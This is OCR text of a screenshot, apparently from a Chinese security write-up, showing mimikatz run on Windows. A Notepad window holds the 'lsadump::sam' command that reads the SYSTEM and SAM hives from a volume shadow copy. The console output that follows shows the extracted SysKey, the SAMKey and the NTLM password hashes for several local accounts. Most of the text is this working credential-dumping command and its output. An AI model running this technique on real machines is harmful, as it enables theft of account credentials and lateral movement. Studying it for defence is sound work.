 新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
mimikatz.exe "lsadump::sam /system:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM /sam:\\?
\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM" exit
mimikatz_trunk ▸ x64
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
家庭组
计算机
本地磁盘 (C:)
网络
名称
1.txt
mimidrv.sys
mimikatz.exe
mimilib.dll
mimispool.dll
5 个对象
REEBUF
管理员: C:\Windows\System32\cmd.exe
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::sam /system:\\?\GLOBALROOT\Device\HarddiskVolum
eShadowCopy1\Windows\System32\config\SYSTEM /sam:\\?\GLOBALROOT\Device\HarddiskV
olumeShadowCopy1\Windows\System32\config\SAM
Domain : YUN2
SysKey : a470bc6e22b781c42ce4d00c8d151fd9
Local SID : S-1-5-21-1946568706-865360442-4174763207
SAMKey : 5f9df62113c421ed72c4f61f88ca4fc7
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000001f5 (501)
User : Guest
RID : 000003e8 (1000)
User : yuu
Hash NTLM: afc44ee7351d61d00698796da06b1ebf
RID : 000003ea (1002)
User : HomeGroupUser$
Hash NTLM: ea7f5d42fd3112054dbb3d9bb8544f77
mimikatz(commandline) # exit
Bye!
C:\Users\yuu\Desktop\mimikatz_trunk\x64>SS_